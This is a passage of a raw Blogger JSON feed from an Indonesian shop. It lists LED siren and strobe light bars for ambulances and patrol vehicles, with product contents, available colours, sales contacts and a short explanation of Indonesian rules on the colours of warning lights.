1em;\"\u003E\u003Cimg alt=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" title=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Patwal Sirine LED Merah Ambulan di Makasar , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html\"\u003EJual Lampu Sirine 5 Suara SHD2LR di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/72378049919673486\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html","title":"Jual Patwal Sirine LED Merah Ambulan di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2402593717635437727"},"published":{"$t":"2023-11-14T22:05:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.268-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" title=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHarga 1set sudah termasuk:\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-pw-235-220-vac-raiud-200-meter.html\"\u003EJual Sirine PW 235 220 Vac Radius 200 meter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-darurat-gempa-bumi-lk-120-manual.html\"\u003EJual Sirine Darurat Gempa Bumi LK 120 Manual\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-moisture-meter-kayu-bes-bollman-hdi-3.10.html\"\u003EJual Moisture Meter Kayu Bes Bollman HDI-3.10\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2402593717635437727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2402593717635437727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-lampu-led-rotary-sirine-ambulan-12v-24v.html","title":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s72-c\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1633870893406131354"},"published":{"$t":"2023-03-29T21:12:00.002-07:00"},"updated":{"$t":"2023-03-29T21:12:12.204-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s300\/wal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s16000\/wal.png\" title=\"Ready Lampu LED Patwal Ambulan Merah Biru di Pontianak\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html\"\u003EJual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1633870893406131354\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1633870893406131354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/ready-lampu-led-patwal-ambulan-merah-biru-di-ciputat.html","title":"Ready Lampu LED Patwal Ambulan Merah Biru di Ciputat"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPCoJDfSI2K3ZKjbF43Y1r7SHilpuVQ3J5HyjdVtglrOAxKbFBpAPTD-QjZz2fooBsL7IG0IfGjo6ivyWbmYPsmmP4830BGuE35ZrEWHz4aodDlV3m5yxhkMxet5lHjvk4r_h0mZawj41zHzgM7X8sq7MUOFkrbO9iJlcyxoOLlFU5PMLytfGFslBwaQ\/s72-c\/wal.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1929072964056979538"},"published":{"$t":"2023-03-29T20:56:00.005-07:00"},"updated":{"$t":"2023-03-29T20:56:48.196-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s300\/wal%20(3).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s16000\/wal%20(3).png\" title=\"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nLightbar \/ Strobo Sirine Rotary Polisi Patwal Ambulance\u003Cbr \/\u003E\nDaya: 12 Volt DC\u003Cbr \/\u003E\nKelengkapan:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Strobo atap (seperti gambar)\u003Cbr \/\u003E\n- Speaker sirine (sudah didalam strobo)\u003Cbr \/\u003E\n- Modul sirine CJB 200W\u003Cbr \/\u003E\n- Bracket, baut, dll.\u003Cbr \/\u003E\nWarna: biru-biru, merah-merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/Jual-lampu-emergency-darurat-patwal-polisi-biru-di-malang.html\"\u003EJual Lampu Emergency Darurat Patwal Polisi Biru di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-strobo-aksesoris-mobil-ambulan-merah-biru-di-subang.html\"\u003EJual Lampu Strobo Aksesoris Mobil Ambulan Merah Biru di Subang\n\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-pengawal-ambulan-bohlam-merah-di-palangkaraya.html\"\u003EJual Lampu Patwal Pengawal Ambulan Bohlam Merah di Palangkaraya\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1929072964056979538\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1929072964056979538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2023\/03\/jual-lampu-patwal-satpol-pp-strobo-kuning-di-surabaya.html","title":"Jual Lampu Patwal Satpol PP Strobo Kuning di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKt6ahAtIY_m2dUfmiboti2hka3DtZzWk5v_Ay7OTpdbPa-_8AOg5TtQu18W4DhC1RTACewc06KOcgC1k_YJLCEa8tQLjHdJlGPWjxQmH7MSMkO5A3tSMw6t-jUsHGcOpm1W51Aa2I4GCPqk6X_v-kiaj-ONpdkJAFPwizFVUaqQlFD4ntZFN_BYNBDg\/s72-c\/wal%20(3).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4442639091065651332"},"published":{"$t":"2023-03-29T20:44:00.004-07:00"},"updated":{"$t":"2023-03-29T20:44:32.456-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s300\/wal%20(2).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jB4LDKx4vvgqZSmQf3lLbFd097c-sACPWCRBPgF0_4neyTNr0kzV0mgMjZS7ZtvX6KsK_mo6Neql_FCM76WfSej5N2w1v_d4EukigyN0XIq_eO8KCtAD388mQ13xsFKNBgS7-vG1h7Co1Bip3nzVLOPW1QnNmaUzO0iTaaOfzg5ZhylXZjorh0W4_Q\/s16000\/wal%20(2).png\" title=\"Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Emergency Darurat Patwal Polisi Biru di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 